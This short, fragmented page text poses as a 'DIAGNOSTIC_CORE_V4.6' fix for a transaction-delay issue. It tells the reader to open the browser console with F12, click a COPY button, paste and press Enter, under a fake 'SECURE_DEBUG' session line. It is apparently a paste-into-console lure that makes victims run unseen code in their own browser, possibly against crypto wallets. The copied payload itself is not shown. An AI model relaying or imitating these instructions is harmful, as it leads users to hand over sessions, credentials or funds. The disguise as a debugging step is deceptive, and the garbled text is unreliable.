
DIAGNOSTIC_CORE_V4.6
Identification of
Fix waitForTransaction delay
(#424).
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ojsvemnu53h
